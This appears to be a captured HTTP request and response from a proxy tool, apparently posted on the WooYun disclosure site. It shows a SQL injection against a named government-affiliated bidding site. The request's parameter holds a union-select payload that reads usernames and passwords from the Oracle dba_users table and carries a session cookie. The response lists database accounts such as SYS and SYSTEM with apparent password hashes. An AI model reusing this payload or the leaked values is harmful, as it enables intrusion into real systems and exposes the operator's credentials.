 request
raw params headers hex
GET /lcExpertRegForm.xhtml?method=showTree&parentOrgID=990000000000158'%20union%20select%20username,password,3%20from%20dba_users--&inputType=radio H
Accept: */*
Referer: http://newbidding.sgcc.com.cn/lcExpertRegForm.xhtml?method=initTree&t=1335277009109
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; 360SE)
Accept-Encoding: gzip, deflate
Host: newbidding.sgcc.com.cn
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=T7sqPW1Zxg8rfV1dG87JSQ3wRXy4yLGpY2bbG5kBJRYQLkcbFlTw!1879814015!429362702
+ < >
response
raw headers hex
var nNode=tree.add(parentNode,'last','<input onclick=saveValue(this); value=OUTLN workplacename=4A3BA55E08595C81 type=radio name=deletecontext
id=deletecontext>4A3BA55E08595C81','nOUTLN','file','url','');
if(nNode.parent.first.label.innerText=='loading...') nNode.parent.first.remove();
nNode.add('loading...');nNode.expand(false);
var nNode=tree.add(parentNode,'last','<input onclick=saveValue(this); value=SYS workplacename=8A8F025737A9097A type=radio name=deletecontext
id=deletecontext>8A8F025737A9097A','nSYS','file','url','');
if(nNode.parent.first.label.innerText=='loading...') nNode.parent.first.remove();
nNode.add('loading...');nNode.expand(false);
var nNode=tree.add(parentNode,'last','<input onclick=saveValue(this); value=SYSMAN workplacename=2CA614501F09FCCC type=radio name=deletecontext
id=deletecontext>2CA614501F09FCCC','nSYSMAN','file','url','');
if(nNode.parent.first.label.innerText=='loading...') nNode.parent.first.remove();
nNode.add('loading...');nNode.expand(false);
var nNode=tree.add(parentNode,'last','<input onclick=saveValue(this); value=SYSTEM workplacename=2D594E86F93B17A1 type=radio name=deletecontext
id=deletecontext>2D594E86F93B17A1','nSYSTEM','file','url','');
if(nNode.parent.first.label.innerText=='loading...') nNode.parent.first.remove();
www.wooyun.org